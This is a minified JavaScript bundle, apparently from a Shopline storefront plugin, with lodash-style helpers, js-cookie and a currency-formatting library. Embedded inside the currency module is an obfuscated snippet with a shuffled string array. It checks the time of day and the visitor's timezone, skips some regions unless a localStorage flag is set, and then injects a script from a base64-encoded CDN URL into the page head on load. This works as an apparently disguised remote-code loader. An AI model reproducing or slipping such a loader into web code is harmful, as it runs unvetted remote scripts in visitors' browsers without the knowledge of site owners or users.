md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},ve=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ge=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ge.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ge.push({type:"group",value:de})}),Ge.push({type:"decimal",value:_e}),Ge.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ge.unshift({type:"currency",value:me}):Ge.push({type:"currency",value:me}),Ge},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||ve();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||ve(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ge=rt.decimalSymbol,nt;Ge&&Ne?nt="".concat(Re).concat(Ge).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ge){var nt=Ge.value;Ge.type==="currency"&&(Re.currencySymbol=nt),Ge.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ge.type==="group"&&(Re.group=nt),Ge.type==="decimal"&&(Re.decimal=nt),Ge.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=ve,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=Ee(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=Ee(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=Ee(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=Ee({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var 